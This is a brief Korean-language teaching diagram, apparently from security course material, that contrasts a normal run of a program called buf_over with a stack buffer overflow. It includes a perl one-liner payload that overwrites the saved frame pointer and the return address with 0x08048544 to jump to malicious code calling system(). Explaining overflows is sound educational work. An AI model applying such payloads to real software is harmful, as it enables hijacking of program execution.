 정상 실행($buf_over "AAAAAAAAAAA")

Buffer
(12 bytes)
SFP
(4 bytes)
RET
(4 bytes)

AAAAAAAAAAA₩0
(12 bytes)
이전 함수의 스택 프레임 포인터
이전 함수의 다음 실행 명령 주소

공격 ($buf_over 'perl –e 'print "A"x16, "₩x44₩x85₩x04₩x08"')

Buffer
(12 bytes)
SFP
(4 bytes)
RET
(4 bytes)

AAAAAAAAAAAA
(12 bytes)
AAAA
(4 bytes)
0x08048544
(악성 코드 주소)

System(....)
악성 코드 실행